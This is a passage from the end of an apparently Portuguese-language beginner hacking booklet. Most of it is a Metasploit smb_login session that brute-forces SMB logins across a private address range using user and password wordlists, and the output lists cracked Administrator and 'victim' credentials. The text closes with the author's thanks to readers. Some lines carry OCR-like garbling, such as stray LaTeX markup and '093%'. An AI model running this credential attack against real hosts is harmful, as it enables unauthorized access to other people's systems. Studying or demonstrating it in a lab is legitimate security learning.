                                     no File containing usernames,
one per line
   VERBOSE true yes Whether to print output for 
all attempts
msf auxiliary(smb_login) > set PASS_FILE /root/passwords.txt
PASS_FILE => /root/passwords.txt
msf auxiliary(smb_login) > set USER_FILE /root/users.txt
USER_FILE => /root/users.txt
msf auxiliary(smb_login) > set RHOSTS 192.168.1.150-165
RHOSTS => 192.168.1.150-165
msf auxiliary(smb_login) > set THREADS 16
THREADS \Rightarrow 16
msf auxiliary(smb_login) > set VERBOSE false
VERBOSE => false
msf auxiliary(smb_login) > run
  [192.168.1.162 - FAILED LOGIN (Windows 7 Enterprise 7600) Administrator :
(STATUS_ACCOUNT_DISABLED)
    192.168.1.161 - GUEST LOGIN (Windows 5.1) dale :
    192.168.1.161 - GUEST LOGIN (Windows 5.1) chip :
    [*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) dookie :
    [*] 192.168.1.161 - GUEST LOGIN (Windows 5.1) jimmie :
[+] 192.168.1.150 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' : 's3cr3t'
[+] 192.168.1.160 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' : 's3cr3t'
\overline{[+]} 192.168.1.161 - SUCCESSFUL LOGIN (Windows 5.1) 'Administrator' : 's3cr3t'
\bar{[+\bar{]} } 192.168.1.161 - SUCCESSFUL LOGIN (Windows 5.1) 'victim' : 's3cr3t'
[+] 192.168.1.162 - SUCCESSFUL LOGIN (Windows 7 Enterprise 7600) 'victim' : 
's3cr3t'
    Scanned 15 of 16 hosts (093% complete)
    Scanned 16 of 16 hosts (100% complete)
    Auxiliary module execution completed
msf auxiliary(smb login) >
```
Pronto ele quebrou a senha do SMB!

**Para quem leu até aqui eu agradeço, o livro foi básico como eu disse não foi algo bem sério tá mais para algumas dicas em PDF, mas prometo que nos próximos vou melhorar.**



**DESDE JÁ AGRADEÇO A TODOS**